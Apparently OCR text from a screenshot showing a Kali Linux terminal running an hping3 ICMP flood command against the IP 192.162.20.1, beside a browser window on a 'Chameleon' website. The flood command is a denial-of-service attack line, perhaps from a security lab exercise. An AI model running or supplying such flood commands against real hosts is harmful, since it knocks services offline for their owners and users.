 Home
script-new...
└─$
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -c 10000 -d 120 -S -w 64 --icmp --flood 192.162.20.1
HPING 192.162.20.1 (eth0 192.162.20.1): icmp mode set, 28 headers + 120 data
bytes
hping in flood mode, no replies will be shown
Chameleon — Mozilla Firefox
Chameleon
https://sit-chameleon-website-0bc2323.ts.r.appspot.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Resources Blog Our Services Portfolio About Us Login
Welcome to Chameleon